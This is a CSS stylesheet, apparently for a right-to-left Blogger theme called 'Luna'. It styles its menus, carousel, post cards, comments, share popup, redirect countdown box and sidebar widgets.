.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
